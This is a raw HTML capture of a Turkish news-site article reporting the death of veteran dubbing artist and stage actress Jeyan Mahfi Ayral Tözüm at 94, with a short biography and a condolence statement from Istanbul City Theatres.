

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/
body_size: 12140
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>'Yeşilçam’ın sesi' olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti. - Kültür-Sanat - AYKIRI haber sitesi</title>
    <meta name="title" content="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti. - Kültür-Sanat - AYKIRI haber sitesi">
    <meta name="description" content="Bir süredir sağlık sorunlarıyla mücadele eden usta sanatçı Jeyan Mahfi Ayral Tözüm 94 yaşında hayatını kaybetti.">
    <meta name="datePublished" content="2023-10-30T10:03:30+03:00">
    <meta name="dateModified" content="2023-10-30T10:03:30+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/"/>
        <meta http-equiv="last-modified" content="2023-10-30T10:03:30+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." />
    <meta property="og:url" content="https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" />
    <meta property="og:description" content="Bir süredir sağlık sorunlarıyla mücadele eden usta sanatçı Jeyan Mahfi Ayral Tözüm 94 yaşında hayatını kaybetti."/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" />
    <meta name="twitter:title" content="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." />
    <meta name="twitter:description" content="Bir süredir sağlık sorunlarıyla mücadele eden usta sanatçı Jeyan Mahfi Ayral Tözüm 94 yaşında hayatını kaybetti." />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." href="https://www.aykiri.com.tr/rss_kultur-sanat_9.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "07177b724fefce174d7a9ef9b0c5b419";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/kultur-sanat/","name": "Kültür-Sanat"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/",
                "name": "&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti."
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/"
    },
    "headline": "&amp;#39;Yeşilçam&amp;#39;ın sesi&amp;#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.",
    "name": "&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.",
    "articleBody": "Yeşilçam&#39;da Türkan Şoray, Filiz Akın, Belgin Doruk, Hülya Koçyiğit, Fatma Girik, Emel Sayın, Gülşen Bubikoğlu ve Necla Nazır&#39;ın da aralarında bulunduğu çok sayıda ünlü ismi seslendiren 94 yaşındaki ses sanatçısı ve oyuncu Jeyan Mahfi Ayral Tözüm hayatını kaybetti. 

İstanbul Büyükşehir Belediyesi Şehir Tiyatroları&#39;nın yaptığı açıklamada şu ifadelere yer verildi;

&quot;Değerli Sanatçısı Jeyan Mahfi Ayral Tözüm&#39;ü kaybetmenin derin üzüntüsünü yaşıyor. Kederli ailesine, tüm sevenlerine ve Türk Tiyatrosu&#39;na baş sağlığı dileriz. Sanatçı, 30 Ekim 2023 Pazartesi günü Zincirlikuyu Camii&#39;nde ikindi namazını müteakiben kılınacak cenaze namazının ardından Zincirlikuyu Mezarlığı&#39;nda toprağa verilecektir.&quot;

JEYAN MAHFİ AYRAL TÖZÜM KİMDİR?

6 Ağustos 1928&#39;de İstanbul&#39;da dünyaya gelen sanatçının tam adı Mesanet Fatma Jeyan Mahfi Ayral Tözüm&#39;dür. Sinema ve tiyatro sanatçısı Necdet Mahfî Ayral&#39;ın kızı olarak doğdu.

Sanat yaşamına babasının teşviki ile başladı. Henüz 8 yaşlarındayken Henrik Ibsen&#39;in eseri &#39;Peer Gynt&#39; adlı oyunda Muhsin Ertuğrul tarafından oynatıldı.

Mutlu Günler adlı filmi seslendirerek 10 yaşında dublaja başladı. Belgin Doruk, Türkan Şoray, Filiz Akın, Hülya Koçyiğit, Fatma Girik, Müjde Ar, Hale Soygazi, Emel Sayın, Gülşen Bubikoğlu, Ahu Tuğba, Serpil Çakmaklı, Hülya Avşar, Harika Avcı ve Semra Sar gibi birçok aktrisi seslendirdi.

100&#39;e yakın tiyatro oyununda görev yaptı. İstanbul Şehir Tiyatroları&#39;nda; başta &quot;Mutlu Günler&quot;, &quot;Çıplakları Giydirmek&quot;, &quot;Kökler&quot;, &quot;Yarısı&quot; ve &quot;Kezban&quot; olmak üzere çok sayıda oyunda rol aldı ve oradan emekli oldu.

Tiyatronun yanında sinema ve dizi filmlerde rol aldı. 2005&#39;te 8. Uçan Süpürge Uluslararası Kadın Filmleri Festivali&#39;nde Bilge Olgaç Başarı Ödülü&#39;nün sahibi oldu.
",
    "articleSection": "Kültür-Sanat",
	"wordCount": 223,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2023-10-30T10:03:30+03:00",
    "dateModified": "2023-10-30T10:03:30+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png",
		
    "typicalAgeRange": "7-",
    "keywords": "",
	 	"author": {
        "@type": "Person",
        "name": "Aykırı",
		"url": "https://www.aykiri.com.tr/editor/aykiri"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "Bir süredir sağlık sorunlarıyla mücadele eden usta sanatçı Jeyan Mahfi Ayral Tözüm 94 yaşında hayatını kaybetti."
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-48150">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" title="&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.">&#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-48150">
                    <div class="news-start">
                        <article id="haber-48150">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#4f0c00 !important;">
                                        Kültür-Sanat                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 30 Ekim 2023 - 10:03                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    </div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    &#39;Yeşilçam&#39;ın sesi&#39; olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Bir süredir sağlık sorunlarıyla mücadele eden usta sanatçı Jeyan Mahfi Ayral Tözüm 94 yaşında hayatını kaybetti.</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Kültür-Sanat                                    </div>
                                    <div class="text-12">
                                        30 Ekim 2023 - 10:03                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                                                            </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/', 'tr', '', '’Yeşilçam’ın sesi’ olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti.')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=’Yeşilçam’ın sesi’ olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti. https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/&text=’Yeşilçam’ın sesi’ olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti/48150/&media=https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png&description=’Yeşilçam’ın sesi’ olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print48150" id="48150" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-48150" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png" title="'Yeşilçam’ın sesi' olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti."><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935-webp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2023/10/yesilcam-in-sesi-olarak-bilinen-jeyan-mahfi-ayral-94-yasinda-hayatini-kaybetti-5935.png" alt="'Yeşilçam’ın sesi' olarak bilinen Jeyan Mahfi Ayral 94 yaşında hayatını kaybetti." class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
Yeşilçam'da Türkan Şoray, Filiz Akın, Belgin Doruk, Hülya Koçyiğit, Fatma Girik, Emel Sayın, Gülşen Bubikoğlu ve Necla Nazır'ın da aralarında bulunduğu çok sayıda ünlü ismi seslendiren 94 yaşındaki ses sanatçısı ve oyuncu Jeyan Mahfi Ayral Tözüm hayatını kaybetti. </p>

<strong>İstanbul Büyükşehir Belediyesi Şehir Tiyatroları'nın yaptığı açıklamada şu ifadelere yer verildi;</strong></p>

"Değerli Sanatçısı Jeyan Mahfi Ayral Tözüm’ü kaybetmenin derin üzüntüsünü yaşıyor. Kederli ailesine, tüm sevenlerine ve Türk Tiyatrosu’na baş sağlığı dileriz. Sanatçı, 30 Ekim 2023 Pazartesi günü Zincirlikuyu Camii’nde ikindi namazını müteakiben kılınacak cenaze namazının ardından Zincirlikuyu Mezarlığı’nda toprağa verilecektir."</p>

<strong>JEYAN MAHFİ AYRAL TÖZÜM KİMDİR?</strong></p>

6 Ağustos 1928’de İstanbul’da dünyaya gelen sanatçının tam adı Mesanet Fatma Jeyan Mahfi Ayral Tözüm’dür. Sinema ve tiyatro sanatçısı Necdet Mahfî Ayral’ın kızı olarak doğdu.</p>

Sanat yaşamına babasının teşviki ile başladı. Henüz 8 yaşlarındayken Henrik Ibsen’in eseri ‘Peer Gynt’ adlı oyunda Muhsin Ertuğrul tarafından oynatıldı.</p>

Mutlu Günler adlı filmi seslendirerek 10 yaşında dublaja başladı. Belgin Doruk, Türkan Şoray, Filiz Akın, Hülya Koçyiğit, Fatma Girik, Müjde Ar, Hale Soygazi, Emel Sayın, Gülşen Bubikoğlu, Ahu Tuğba, Serpil Çakmaklı, Hülya Avşar, Harika Avcı ve Semra Sar gibi birçok aktrisi seslendirdi.</p>

100’e yakın tiyatro oyununda görev yaptı. İstanbul Şehir Tiyatroları’nda; başta “Mutlu Günler”, “Çıplakları Giydirmek”, “Kökler”, “Yarısı” ve “Kezban” olmak üzere çok sayıda oyunda rol aldı ve oradan emekli oldu.</p>

Tiyatronun yanında sinema ve dizi filmlerde rol aldı. 2005’te 8. Uçan Süpürge Uluslararası Kadın Filmleri Festivali’nde Bilge Olgaç Başarı Ödülü’nün sahibi oldu.</p>
  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 




 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-48150">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-48150"
                       data-toggle="tab" href="#comments-48150"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-48150">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
